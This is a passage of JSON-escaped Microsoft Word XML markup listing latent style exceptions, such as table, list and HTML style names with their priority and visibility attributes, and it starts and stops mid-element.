Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" 